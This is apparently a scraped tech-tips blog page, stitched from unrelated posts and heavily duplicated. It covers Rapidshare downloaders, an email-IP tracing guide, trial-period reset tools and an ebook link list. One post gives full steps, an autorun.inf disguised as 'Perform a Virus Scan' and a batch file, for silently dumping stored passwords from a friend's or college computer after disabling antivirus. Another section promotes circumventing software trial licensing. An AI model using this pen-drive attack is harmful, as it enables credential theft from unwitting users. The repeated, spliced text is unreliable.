-If system hangs on the installation of a particular card, then it is the cause for the problem and replace it with another of that type and check
Download Unlimited Rapidshare Files Directly For Free
Automated downloads from RapidShare, Megaupload and more. The best way to handle your downloads and increase download speeds.
Rapidshare is still widely used online file sharing web service as compared to other file sharing websites. In the past i had told you How to download from rapidshare with no limits and some of the best ways to Search Files on Rapidshare. Here i'll write how to download from rapidshare directly and for free. One of the biggest disadvantage of using rapidshare is you need to wait for 30 sec before proceeding for downloading file and there is limit on number files you can download per day. You have to agree that manually downloading from RapidShare as a free user is a pain. However you can use rapidshare download manager to get rid of such limitations and automate the file downloading form rapidshare. Using download manager you can simply add as many download links to it which will all be stored and processed one after the other. You will still need to wait all those timeouts and countdowns, but you won't have to sit in front of your computer to do that. Here i want to show you 10 Best Free Download Managers that will done the work for you.
Top 10 Free Rapidshare Download Manager Software List:
1. JDownloader Rapidshare downloader
 It is one of the best Rapidshare download manager. It is a free download manager app that supports downloading of multiple files at the same time. It also support captcha recognition, automatic file extraction and works fine for for free and premium account users. There are several options that need some explanation though before you can start using it. You should first realize that JDownloader needs Java, so make sure that is installed. After unpacking the application you need to execute the file JDownloader.jar to start the installation where you select a download location for the files. Files will be automatically updated during the setup as well.
It is one of the best Rapidshare download manager. It is a free download manager app that supports downloading of multiple files at the same time. It also support captcha recognition, automatic file extraction and works fine for for free and premium account users. There are several options that need some explanation though before you can start using it. You should first realize that JDownloader needs Java, so make sure that is installed. After unpacking the application you need to execute the file JDownloader.jar to start the installation where you select a download location for the files. Files will be automatically updated during the setup as well.
2. FlashGet

FlashGet can split downloaded files into sections, downloading each section simultaneously, for an increase in downloading speed from 100% to 500%. This, coupled with FlashGet's powerful and easy-to-use management features, helps you take control of your downloads like never before. It uses MHT(Multi-server Hyper-threading Transportation) technique, supports various protocols and has excellent document management features. FlashGet is a freeware without any adware or spyware.
3. Orbit Downloader

Orbit Downloader, is a download manager specifically designed for the new generation Web (Web 2.0). You can use Orbit to download video/music/files from Myspace, YouTube, Imeem, Pandora, and Rapidshare, or on any site to make general downloading easier and faster. Fast, easy to use and very lightweight, Orbit Downloader is a competitive alternative to any browser-integrated download manager.
4. RapGet Download manager
 RapGet (RAPidshareGET) is a downloader with code recognition for share servers including: rapidshare.de, megaupload.com, slil.ru and others. Using this you can auto download from over 68 free share services. It supports simultaneous downloads and multiple languages.
RapGet (RAPidshareGET) is a downloader with code recognition for share servers including: rapidshare.de, megaupload.com, slil.ru and others. Using this you can auto download from over 68 free share services. It supports simultaneous downloads and multiple languages.
5. CryptLoad Manager
 CryptLoad downloader allows you to download from One-Click-Hosters like rapidshare.com and from regular websites with ease. It supports parallel downloads, part downloading, automatic router-reconnect, captcha recognition, clipboard monitoring for fast link adding and automatic extraction of downloaded archives.
CryptLoad downloader allows you to download from One-Click-Hosters like rapidshare.com and from regular websites with ease. It supports parallel downloads, part downloading, automatic router-reconnect, captcha recognition, clipboard monitoring for fast link adding and automatic extraction of downloaded archives.
6. Rapidshare Auto Downloader

A freeware rapidshare downloader with proxy support allowing you to download files from Rapidshare automatically. Load the url and wait for them to download, you can also scan the files to check if it is free from virus and auto shut down after the download is complete.
Here are some key features of "Rapidshare Auto Downloader:
· Download a group of links from rapidshare (one by one).
· Download incomplete downloads until all links are downloaded.
· Autoshutdown feature
· Load and save the download list.
7. Free Download Manager
 Rapidshare Auto Downloader is a internet file download manager that support Rapidshare file download by adjusting traffic usage to organize and schedule downloads. It can speeds up the acquisition of multiple downloads by breaking the files into smaller pieces, then downloading these simultaneously.
Rapidshare Auto Downloader is a internet file download manager that support Rapidshare file download by adjusting traffic usage to organize and schedule downloads. It can speeds up the acquisition of multiple downloads by breaking the files into smaller pieces, then downloading these simultaneously.
8. Rapidshare Plus

Rapidshare Plus does not cheat on rapidshare, as it does not bypass the timers, imposed on free users, for content downloads.Rather it makes life simpler for the free users, to manage multiple downloads from rapidshare automatically. It also lets you know the status of downloads, by way of a progress bar.
Features of Automatic Rapidshare File downloader Rapidshare plus:
* You can Add/Delete any number of Download File Links
* You can Add Proxy server setting
* Start or Stop Download Process (No Resume Option yet available)
* Displays file download progress and over progress bar
* Time Remaining and Time elapsed
* Current Download Speed
9. G Rap It RS downloader
 G Rap It A working Rapidshare downloader developed by Kakomira that allows you to enter any number of Rapidshare URL and it will download those files NOT simultaneously but one-by-one (downloads a single file from Rapidshare and queues the rest of the files). A useful utility for those who are downloading large amount of files as a free user!
G Rap It A working Rapidshare downloader developed by Kakomira that allows you to enter any number of Rapidshare URL and it will download those files NOT simultaneously but one-by-one (downloads a single file from Rapidshare and queues the rest of the files). A useful utility for those who are downloading large amount of files as a free user!
10. Raptor download manager

Raptor is a download manager for Rapidshare, Letitbit, Deposit file hosting services. The program will automate your free user downloading, all you have to do is to simply enter all your links and click Start. Raptor will do the rest for you able todownload files.
SkipScreen (Firefox add-on)
 SkipScreen is a free Firefox add-on that skips the clicking and waiting on sites like RapidShare, Megaupload, Mediafire, zShare, and more. This is simple, just open rapidshare link and SkipScreen will do the rest .
SkipScreen is a free Firefox add-on that skips the clicking and waiting on sites like RapidShare, Megaupload, Mediafire, zShare, and more. This is simple, just open rapidshare link and SkipScreen will do the rest .
Supported sites:
* Rapidshare.com
* zShare.net
* MediaFire.com
* Megaupload.com
* Sharebee.com
* Depositfiles.com
* Sendspace.com
* Divshare.com
* Linkbucks.com
* Uploaded.to
* Hotfiles.com
* 4shared.com
* Limelinx.com
* Link-Protector.com
Do you have questions, comments, or suggestions? Feel free to post a comment!
Rapidshare is still widely used online file sharing web service as compared to other file sharing websites. In the past i had told you How to download from rapidshare with no limits and some of the best ways to Search Files on Rapidshare. Here i'll write how to download from rapidshare directly and for free. One of the biggest disadvantage of using rapidshare is you need to wait for 30 sec before proceeding for downloading file and there is limit on number files you can download per day. You have to agree that manually downloading from RapidShare as a free user is a pain. However you can use rapidshare download manager to get rid of such limitations and automate the file downloading form rapidshare. Using download manager you can simply add as many download links to it which will all be stored and processed one after the other. You will still need to wait all those timeouts and countdowns, but you won't have to sit in front of your computer to do that. Here i want to show you 10 Best Free Download Managers that will done the work for you.

Top 10 Free Rapidshare Download Manager Software List:
1. JDownloader Rapidshare downloader
 It is one of the best Rapidshare download manager. It is a free download manager app that supports downloading of multiple files at the same time. It also support captcha recognition, automatic file extraction and works fine for for free and premium account users. There are several options that need some explanation though before you can start using it. You should first realize that JDownloader needs Java, so make sure that is installed. After unpacking the application you need to execute the file JDownloader.jar to start the installation where you select a download location for the files. Files will be automatically updated during the setup as well.
It is one of the best Rapidshare download manager. It is a free download manager app that supports downloading of multiple files at the same time. It also support captcha recognition, automatic file extraction and works fine for for free and premium account users. There are several options that need some explanation though before you can start using it. You should first realize that JDownloader needs Java, so make sure that is installed. After unpacking the application you need to execute the file JDownloader.jar to start the installation where you select a download location for the files. Files will be automatically updated during the setup as well.2. FlashGet

FlashGet can split downloaded files into sections, downloading each section simultaneously, for an increase in downloading speed from 100% to 500%. This, coupled with FlashGet's powerful and easy-to-use management features, helps you take control of your downloads like never before. It uses MHT(Multi-server Hyper-threading Transportation) technique, supports various protocols and has excellent document management features. FlashGet is a freeware without any adware or spyware.
3. Orbit Downloader

Orbit Downloader, is a download manager specifically designed for the new generation Web (Web 2.0). You can use Orbit to download video/music/files from Myspace, YouTube, Imeem, Pandora, and Rapidshare, or on any site to make general downloading easier and faster. Fast, easy to use and very lightweight, Orbit Downloader is a competitive alternative to any browser-integrated download manager.
4. RapGet Download manager
 RapGet (RAPidshareGET) is a downloader with code recognition for share servers including: rapidshare.de, megaupload.com, slil.ru and others. Using this you can auto download from over 68 free share services. It supports simultaneous downloads and multiple languages.
RapGet (RAPidshareGET) is a downloader with code recognition for share servers including: rapidshare.de, megaupload.com, slil.ru and others. Using this you can auto download from over 68 free share services. It supports simultaneous downloads and multiple languages.5. CryptLoad Manager
 CryptLoad downloader allows you to download from One-Click-Hosters like rapidshare.com and from regular websites with ease. It supports parallel downloads, part downloading, automatic router-reconnect, captcha recognition, clipboard monitoring for fast link adding and automatic extraction of downloaded archives.
CryptLoad downloader allows you to download from One-Click-Hosters like rapidshare.com and from regular websites with ease. It supports parallel downloads, part downloading, automatic router-reconnect, captcha recognition, clipboard monitoring for fast link adding and automatic extraction of downloaded archives.6. Rapidshare Auto Downloader

A freeware rapidshare downloader with proxy support allowing you to download files from Rapidshare automatically. Load the url and wait for them to download, you can also scan the files to check if it is free from virus and auto shut down after the download is complete.
Here are some key features of "Rapidshare Auto Downloader:
· Download a group of links from rapidshare (one by one).
· Download incomplete downloads until all links are downloaded.
· Autoshutdown feature
· Load and save the download list.
7. Free Download Manager
 Rapidshare Auto Downloader is a internet file download manager that support Rapidshare file download by adjusting traffic usage to organize and schedule downloads. It can speeds up the acquisition of multiple downloads by breaking the files into smaller pieces, then downloading these simultaneously.
Rapidshare Auto Downloader is a internet file download manager that support Rapidshare file download by adjusting traffic usage to organize and schedule downloads. It can speeds up the acquisition of multiple downloads by breaking the files into smaller pieces, then downloading these simultaneously.8. Rapidshare Plus

Rapidshare Plus does not cheat on rapidshare, as it does not bypass the timers, imposed on free users, for content downloads.Rather it makes life simpler for the free users, to manage multiple downloads from rapidshare automatically. It also lets you know the status of downloads, by way of a progress bar.
Features of Automatic Rapidshare File downloader Rapidshare plus:
* You can Add/Delete any number of Download File Links
* You can Add Proxy server setting
* Start or Stop Download Process (No Resume Option yet available)
* Displays file download progress and over progress bar
* Time Remaining and Time elapsed
* Current Download Speed
9. G Rap It RS downloader
 G Rap It A working Rapidshare downloader developed by Kakomira that allows you to enter any number of Rapidshare URL and it will download those files NOT simultaneously but one-by-one (downloads a single file from Rapidshare and queues the rest of the files). A useful utility for those who are downloading large amount of files as a free user!
G Rap It A working Rapidshare downloader developed by Kakomira that allows you to enter any number of Rapidshare URL and it will download those files NOT simultaneously but one-by-one (downloads a single file from Rapidshare and queues the rest of the files). A useful utility for those who are downloading large amount of files as a free user!10. Raptor download manager

Raptor is a download manager for Rapidshare, Letitbit, Deposit file hosting services. The program will automate your free user downloading, all you have to do is to simply enter all your links and click Start. Raptor will do the rest for you able todownload files.
SkipScreen (Firefox add-on)
 SkipScreen is a free Firefox add-on that skips the clicking and waiting on sites like RapidShare, Megaupload, Mediafire, zShare, and more. This is simple, just open rapidshare link and SkipScreen will do the rest .
SkipScreen is a free Firefox add-on that skips the clicking and waiting on sites like RapidShare, Megaupload, Mediafire, zShare, and more. This is simple, just open rapidshare link and SkipScreen will do the rest .Supported sites:
* Rapidshare.com
* zShare.net
* MediaFire.com
* Megaupload.com
* Sharebee.com
* Depositfiles.com
* Sendspace.com
* Divshare.com
* Linkbucks.com
* Uploaded.to
* Hotfiles.com
* 4shared.com
* Limelinx.com
* Link-Protector.com
Do you have questions, comments, or suggestions? Feel free to post a comment!
Hot Reboot
When you click on the SHUTDOWN button, make sure to simultaneous press SHIFT Button.
If you hold the Shift key down while clicking on SHUTDOWN button, your computer would restart without restarting the Computer. This is equivalent to term "HOT REBOOT"
How to find the IP address of the email sender in Yahoo! Mail
Guide to tracking of emails to find sender's IP address using email headers.
In this tutorial i shall be writing about the trick to get the IP Address of sender in Yahoo Mail. This is useful if someone is spamming your inbox with junk mail or any other reason you may have to find the location of the email sender.
After you find out the IP address of the sender you just have to use a location lookup service to find the exact location (country, city, etc) of the sender. .
Note: You won't be able to find the real IP address if the sender uses an anonymous proxy server.
Here is a step by step guide to get the IP address of an email sender in Yahoo! Mail:
1. Log into your Yahoo! mail with your username and password.
2. Click on Inbox or any folder where you have stored your mail.
3. Open the mail
4. At the bottom right region of the email, you'll see there is a drop-down option "Full Headers". If you can't find it press Ctrl+F and search for "header".


5. Click on it and look for Received: from followed by the IP address between square brackets [ ].

6. That should most likely be the IP address of the sender. If there are many instances of Received: from with the IP address, select the IP address in the last pattern. If there are no instances of Received: from with the IP address, select the first IP address in X-Originating-IP.
Now, you can find the exact location of the sender by using GeoBytes IP Locator or IP2Locatio
In this tutorial i shall be writing about the trick to get the IP Address of sender in Yahoo Mail. This is useful if someone is spamming your inbox with junk mail or any other reason you may have to find the location of the email sender.

After you find out the IP address of the sender you just have to use a location lookup service to find the exact location (country, city, etc) of the sender. .
Note: You won't be able to find the real IP address if the sender uses an anonymous proxy server.
Here is a step by step guide to get the IP address of an email sender in Yahoo! Mail:
1. Log into your Yahoo! mail with your username and password.
2. Click on Inbox or any folder where you have stored your mail.
3. Open the mail
4. At the bottom right region of the email, you'll see there is a drop-down option "Full Headers". If you can't find it press Ctrl+F and search for "header".


5. Click on it and look for Received: from followed by the IP address between square brackets [ ].

6. That should most likely be the IP address of the sender. If there are many instances of Received: from with the IP address, select the IP address in the last pattern. If there are no instances of Received: from with the IP address, select the first IP address in X-Originating-IP.
Now, you can find the exact location of the sender by using GeoBytes IP Locator or IP2Locatio
How to find the IP address of the email sender in Yahoo! Mail
Guide to tracking of emails to find sender's IP address using email headers.
In this tutorial i shall be writing about the trick to get the IP Address of sender in Yahoo Mail. This is useful if someone is spamming your inbox with junk mail or any other reason you may have to find the location of the email sender.
After you find out the IP address of the sender you just have to use a location lookup service to find the exact location (country, city, etc) of the sender. .
Note: You won't be able to find the real IP address if the sender uses an anonymous proxy server.
Here is a step by step guide to get the IP address of an email sender in Yahoo! Mail:
1. Log into your Yahoo! mail with your username and password.
2. Click on Inbox or any folder where you have stored your mail.
3. Open the mail
4. At the bottom right region of the email, you'll see there is a drop-down option "Full Headers". If you can't find it press Ctrl+F and search for "header".


5. Click on it and look for Received: from followed by the IP address between square brackets [ ].

6. That should most likely be the IP address of the sender. If there are many instances of Received: from with the IP address, select the IP address in the last pattern. If there are no instances of Received: from with the IP address, select the first IP address in X-Originating-IP.
Now, you can find the exact location of the sender by using GeoBytes IP Locator or IP2Locatio
In this tutorial i shall be writing about the trick to get the IP Address of sender in Yahoo Mail. This is useful if someone is spamming your inbox with junk mail or any other reason you may have to find the location of the email sender.

After you find out the IP address of the sender you just have to use a location lookup service to find the exact location (country, city, etc) of the sender. .
Note: You won't be able to find the real IP address if the sender uses an anonymous proxy server.
Here is a step by step guide to get the IP address of an email sender in Yahoo! Mail:
1. Log into your Yahoo! mail with your username and password.
2. Click on Inbox or any folder where you have stored your mail.
3. Open the mail
4. At the bottom right region of the email, you'll see there is a drop-down option "Full Headers". If you can't find it press Ctrl+F and search for "header".


5. Click on it and look for Received: from followed by the IP address between square brackets [ ].

6. That should most likely be the IP address of the sender. If there are many instances of Received: from with the IP address, select the IP address in the last pattern. If there are no instances of Received: from with the IP address, select the first IP address in X-Originating-IP.
Now, you can find the exact location of the sender by using GeoBytes IP Locator or IP2Locatio
How to use Trial Version software forever without Expiration
Learn how to extend trial period / reset trial period of demo software and continue using them even after the expiry of the validity period.
There are a lot of sharewere softwares and games that are available for download as a trial version. But we really get annoyed when these trial versions expire after a fixed period of time and you need to enter a serial number to continue using the software."The bad thing is that there are softwares that is hard to find a serial numbers for them, like System Mechanic or BitDefender, thats when you should use a program which is able to freeze a trial versions, so you can use your software indefinitely forever. You can tell trial version of the software to not count days or do not bother about time. The software will stay and keep working like original software forever and will not expire or cease to work.
which is able to freeze a trial versions, so you can use your software indefinitely forever. You can tell trial version of the software to not count days or do not bother about time. The software will stay and keep working like original software forever and will not expire or cease to work.
Here is the list of my top softwares that will stop time of each trial version software:
1. Time Stopper
Time Stopper is a software which can stop a time for try out version software. When you stop the time you can use your try-out versions forever. When you stop the time of a try-out version using this Time Stopper it works via this Time Stopper. Real time and date run normally on your system. You can use any number of try-out version softwares with this software.

How it Works?
* Open Time Stopper
* Browse and select .exe of required trial software
* Choose the new date (Any date which occurs in between your trial software time period before expiration, suggestion: set it to two days before trial software expiration date).
* Choose any time
* Click open software on your selected date
If you wish to create an icon for your modified trial software and do not want to open Time stopper every time then use last button in software to create new icon. open that trial software after that from that newly created icon always otherwise it can expire.
Download Time Stopper | Size: 844 KB
2. RunAsDate
RunAsDate is a small utility that allows you to run a program in the date and time that you specify. This utility doesn't change the current system date and time of your computer, but it only injects the date/time that you specify into the desired application.
You can run multiple applications simultaneously, each application works with different date and time, while the real date/time of your system continues to run normally.

How does it work ?
RunAsDate intercepts the kernel API calls that returns the current date and time (GetSystemTime, GetLocalTime, GetSystemTimeAsFileTime), and replaces the current date/time with the date/time that you specify.
Download RunAsDate | Size: 21.3 KB
3. Date Cracker 2000
Date Cracker 2000 is a program which removes the date protection from programs which expire after a specific date. It is most useful for shareware or trial versions of software. Note that this program should be used for educational purposes only. Another interesting software developed allows you to remove passwords from MS Access '95 or '97 MDB files.
Software like Date Cracker 2000 helps two kinds of people.
Software Users...........
Software Developers...
Software Users are benefited by a great extent because they can use a shareware or trial version of a software indefinitely. This means that most software which expire after a certain date can be used well after that date (almost indefinitely). The key is to run the software via Date Cracker 2000 when you get a demo / trial version of any software.
Software Developers should be aware of such programs (trust me, they are!). They must devise better algorithms so that their software will be protected better. But the fact is, most software developers do not mind their software (Trial versions/ Demo's) being run by such programs....while some developers cannot do anything about their software after releasing it. But they can ensure that later versions of their software should have better date protection. Of course, there will be always be a newer version of Date Cracker 2000.

How it Works?
* Start by opening Date Cracker
* Click Add
* Enter the description for your program
* Click the [...] button at the bottom of the screen
* Search for the executable file of the trial program
* Set the Simulated Run Date past the trial expiration date
* Click Run
That’s it, you’re now on your way to using your favorite trials hassle free.
A Few Tips:
The key is to run the software via Date Cracker when you run a trial for the first time.
Dates should be entered in full e.g. 2090/06/30
Download Date Cracker 2000 | Size: 1.5 MB
There are a lot of sharewere softwares and games that are available for download as a trial version. But we really get annoyed when these trial versions expire after a fixed period of time and you need to enter a serial number to continue using the software."The bad thing is that there are softwares that is hard to find a serial numbers for them, like System Mechanic or BitDefender, thats when you should use a program
Here is the list of my top softwares that will stop time of each trial version software:
1. Time Stopper
Time Stopper is a software which can stop a time for try out version software. When you stop the time you can use your try-out versions forever. When you stop the time of a try-out version using this Time Stopper it works via this Time Stopper. Real time and date run normally on your system. You can use any number of try-out version softwares with this software.

How it Works?
* Open Time Stopper
* Browse and select .exe of required trial software
* Choose the new date (Any date which occurs in between your trial software time period before expiration, suggestion: set it to two days before trial software expiration date).
* Choose any time
* Click open software on your selected date
If you wish to create an icon for your modified trial software and do not want to open Time stopper every time then use last button in software to create new icon. open that trial software after that from that newly created icon always otherwise it can expire.
Download Time Stopper | Size: 844 KB
2. RunAsDate
RunAsDate is a small utility that allows you to run a program in the date and time that you specify. This utility doesn't change the current system date and time of your computer, but it only injects the date/time that you specify into the desired application.
You can run multiple applications simultaneously, each application works with different date and time, while the real date/time of your system continues to run normally.

How does it work ?
RunAsDate intercepts the kernel API calls that returns the current date and time (GetSystemTime, GetLocalTime, GetSystemTimeAsFileTime), and replaces the current date/time with the date/time that you specify.
Download RunAsDate | Size: 21.3 KB
3. Date Cracker 2000
Date Cracker 2000 is a program which removes the date protection from programs which expire after a specific date. It is most useful for shareware or trial versions of software. Note that this program should be used for educational purposes only. Another interesting software developed allows you to remove passwords from MS Access '95 or '97 MDB files.
Software like Date Cracker 2000 helps two kinds of people.
Software Users...........
Software Developers...
Software Users are benefited by a great extent because they can use a shareware or trial version of a software indefinitely. This means that most software which expire after a certain date can be used well after that date (almost indefinitely). The key is to run the software via Date Cracker 2000 when you get a demo / trial version of any software.
Software Developers should be aware of such programs (trust me, they are!). They must devise better algorithms so that their software will be protected better. But the fact is, most software developers do not mind their software (Trial versions/ Demo's) being run by such programs....while some developers cannot do anything about their software after releasing it. But they can ensure that later versions of their software should have better date protection. Of course, there will be always be a newer version of Date Cracker 2000.

How it Works?
* Start by opening Date Cracker
* Click Add
* Enter the description for your program
* Click the [...] button at the bottom of the screen
* Search for the executable file of the trial program
* Set the Simulated Run Date past the trial expiration date
* Click Run
That’s it, you’re now on your way to using your favorite trials hassle free.
A Few Tips:
The key is to run the software via Date Cracker when you run a trial for the first time.
Dates should be entered in full e.g. 2090/06/30
Download Date Cracker 2000 | Size: 1.5 MB
How to Hack Passwords Using USB Pen Drive
How to Hack Passwords Using USB Pen Drive
This post i have go from Technograti web
i post it here...
 Today I will show you how to hack Passwords using USB Pen Drive. As we all know, Windows stores most of the passwords which are used on a daily basis, including instant messenger passwords such as MSN, Yahoo, AOL, Windows messenger etc. Along with these, Windows also stores passwords of Outlook Express, SMTP, POP, FTP accounts and auto-complete passwords of many browsers like IE and Firefox. There exists many tools for recovering these passswords from their stored places. Using these tools and an USB pendrive you can create your own rootkit to hack passwords from your friend's/college Computer. We need the following tools to create our rootkit.
Today I will show you how to hack Passwords using USB Pen Drive. As we all know, Windows stores most of the passwords which are used on a daily basis, including instant messenger passwords such as MSN, Yahoo, AOL, Windows messenger etc. Along with these, Windows also stores passwords of Outlook Express, SMTP, POP, FTP accounts and auto-complete passwords of many browsers like IE and Firefox. There exists many tools for recovering these passswords from their stored places. Using these tools and an USB pendrive you can create your own rootkit to hack passwords from your friend's/college Computer. We need the following tools to create our rootkit.MessenPass: Recovers the passwords of most popular Instant Messenger programs: MSN Messenger, Windows Messenger, Yahoo Messenger, ICQ Lite 4.x/2003, AOL Instant Messenger provided with Netscape 7, Trillian, Miranda, and GAIM.
Mail PassView: Recovers the passwords of the following email programs: Outlook Express, Microsoft Outlook 2000 (POP3 and SMTP Accounts only), Microsoft Outlook 2002/2003 (POP3, IMAP, HTTP and SMTP Accounts), IncrediMail, Eudora, Netscape Mail, Mozilla Thunderbird, Group Mail Free.
Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail), if you use the associated programs of these accounts.
IE Passview: IE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new Internet Explorer 7.0, as well as older versions of Internet explorer, v4.0 - v6.0
Protected Storage PassView: Recovers all passwords stored inside the Protected Storage, including the AutoComplete passwords of Internet Explorer, passwords of Password-protected sites, MSN Explorer Passwords, and more…
PasswordFox: PasswordFox is a small password recovery tool that allows you to view the user names and passwords stored by Mozilla Firefox Web browser. By default, PasswordFox displays the passwords stored in your current profile, but you can easily select to watch the passwords of any other Firefox profile. For each password entry, the following information is displayed: Record Index, Web Site, User Name, Password, User Name Field, Password Field, and the Signons filename.
Here is a step by step procedre to create the password hacking toolkit.
NOTE: You must temporarily disable your antivirus before following these steps.
1. Download all the 5 tools, extract them and copy only the executables(.exe files) into your USB Pendrive.
ie: Copy the files – mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe into your USB Drive.
2. Create a new Notepad and write the following text into it
[autorun]
open=launch.bat
ACTION= Perform a Virus Scan
save the Notepad and rename it from
New Text Document.txt to autorun.inf
Now copy the autorun.inf file onto your USB pendrive.
3. Create another Notepad and write the following text onto it.
start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt
save the Notepad and rename it from
New Text Document.txt to launch.bat
Copy the launch.bat file also to your USB drive.
Now your rootkit is ready and you are all set to sniff the passwords. You can use this pendrive on on any computer to sniff the stored passwords. Just follow these steps
1. Insert the pendrive and the autorun window will pop-up. (This is because, we have created an autorun pendrive).
2. In the pop-up window, select the first option (Perform a Virus Scan).
3. Now all the password recovery tools will silently get executed in the background (This process takes hardly a few seconds). The passwords get stored in the .TXT files.
4. Remove the pendrive and you'll see the stored passwords in the .TXT files.
This hack works on Windows 2000, XP, Vista and Windows 7
NOTE: This procedure will only recover the stored passwords (if any) on the Computer.
Do you have questions, comments, or suggestions? Feel free to post a comment!
Saturday, January 9, 2010
USEFULL E books
100+ Tech Ebooks
1
10 minute guide to lotus notes mail 4.5
http://www.parsian.net/set1252/pages/books.htm
10 minute guide to lotus notes mail 4.5
http://www.parsian.net/set1252/pages/books.htm
2
10 minute guide to Microsoft exchange 5.0
http://www.parsian.net/set1252/pages/books.htm
10 minute guide to Microsoft exchange 5.0
http://www.parsian.net/set1252/pages/books.htm

3
10 minute guide to outlook 97
http://www.parsian.net/set1252/pages/books.htm
10 minute guide to outlook 97
http://www.parsian.net/set1252/pages/books.htm

4
10 minute guide to schedule+ for windows 95
http://www.parsian.net/set1252/pages/books.htm
10 minute guide to schedule+ for windows 95
http://www.parsian.net/set1252/pages/books.htm

5
ActiveX programming unleashed
http://www.parsian.net/set1252/pages/books.htm
ActiveX programming unleashed
http://www.parsian.net/set1252/pages/books.htm

6
ActiveX programming unleashed
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
ActiveX programming unleashed
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

7
Advanced perl programming
http://www.hk8.org/old_web/
Advanced perl programming
http://www.hk8.org/old_web/

8
Advanced PL/SQL programming with packages
http://www.hk8.org/old_web/
Advanced PL/SQL programming with packages
http://www.hk8.org/old_web/

9
Adventure in Prolog/AMZI
www.oopweb.com
Adventure in Prolog/AMZI
www.oopweb.com

10
Algorithms CMSC251/Mount, David
www.oopweb.com
Algorithms CMSC251/Mount, David
www.oopweb.com

11
Alison Balter's Mastering Access 95 development, premier ed.
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
Alison Balter's Mastering Access 95 development, premier ed.
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

12
Apache : The definitive guide, 3rd.ed.
http://www.hk8.org/old_web/
Apache : The definitive guide, 3rd.ed.
http://www.hk8.org/old_web/

13
Beej's guide to network programming/Hall, Brain
www.oopweb.com
Beej's guide to network programming/Hall, Brain
www.oopweb.com

14
Beyond Linux from Scratch/BLFS Development Team
http://book.onairweb.net/computer/os/linux/Administration/Beyond_Linux_From_Scratch/
Beyond Linux from Scratch/BLFS Development Team
http://book.onairweb.net/computer/os/linux/Administration/Beyond_Linux_From_Scratch/

15
Borland C++ builder unleashed
http://www.parsian.net/set1252/pages/books.htm
Borland C++ builder unleashed
http://www.parsian.net/set1252/pages/books.htm

16
Building an intranet with windows NT 4
http://www.parsian.net/set1252/pages/books.htm
Building an intranet with windows NT 4
http://www.parsian.net/set1252/pages/books.htm

17
Building an Intranet with Windows NT 4
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
Building an Intranet with Windows NT 4
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

18
Building expert systems in prolog/AMZI
Building expert systems in prolog/AMZI
19
C programming language
http://book.onairweb.net/computer/pl/C/The_C_Programming_Language_by_K&R/
C programming language
http://book.onairweb.net/computer/pl/C/The_C_Programming_Language_by_K&R/

20
C Programming/Holmes, Steven
www.oopweb.com
C Programming/Holmes, Steven
www.oopweb.com

21
C++ Annotations
www.oopweb.com
C++ Annotations
www.oopweb.com

22
CGI developer's guide
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
CGI developer's guide
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

23
CGI manual of style
http://www.parsian.net/set1252/pages/books.htm
CGI manual of style
http://www.parsian.net/set1252/pages/books.htm

24
CGI manual of style online
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
CGI manual of style online
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

25
CGI programming
http://www.hk8.org/old_web/
CGI programming
http://www.hk8.org/old_web/

26
CGI programming unleashed
http://www.parsian.net/set1252/pages/books.htm
CGI programming unleashed
http://www.parsian.net/set1252/pages/books.htm

27
CGI programming with Perl, 2nd.ed.
http://www.hk8.org/old_web/
CGI programming with Perl, 2nd.ed.
http://www.hk8.org/old_web/

28
Charlie Calvert's Borland C++ builder unleashed
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
Charlie Calvert's Borland C++ builder unleashed
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

29
Client/server computing, 2nd.ed.
http://www.parsian.net/set1252/pages/books.htm
Client/server computing, 2nd.ed.
http://www.parsian.net/set1252/pages/books.htm

30
Client-server computing, 2nd.ed.
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
Client-server computing, 2nd.ed.
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

31
Common LISP, the language/Steele, Guy
www.oopweb.com
Common LISP, the language/Steele, Guy
www.oopweb.com

32
Compilers and compiler generators : an introduction with C++/Terry, P.D.
www.oopweb.com
Compilers and compiler generators : an introduction with C++/Terry, P.D.
www.oopweb.com

33
Complete idiot's guide to creating HTML webpage
http://www.parsian.net/set1252/pages/books.htm
Complete idiot's guide to creating HTML webpage
http://www.parsian.net/set1252/pages/books.htm

34
Computer graphics CMSC 427/Mount, David
www.oopweb.com
Computer graphics CMSC 427/Mount, David
www.oopweb.com

35
Configuring and troubleshooting the windows NT/95 registry
http://www.parsian.net/set1252/pages/books.htm
Configuring and troubleshooting the windows NT/95 registry
http://www.parsian.net/set1252/pages/books.htm

36
Creating commercial websites
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
Creating commercial websites
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

37
Creating web applets with Java
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
Creating web applets with Java
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

38
Crystal Reports.NET
http://www.crystalreportsbook.com/Chapters.asp
Crystal Reports.NET
http://www.crystalreportsbook.com/Chapters.asp

39
Curious about the internet
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
Curious about the internet
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

40
Curious about the internet?
http://www.parsian.net/set1252/pages/books.htm
Curious about the internet?
http://www.parsian.net/set1252/pages/books.htm

41
Dan appleman's developing activeX components with Visual Basic 5
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
Dan appleman's developing activeX components with Visual Basic 5
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

42
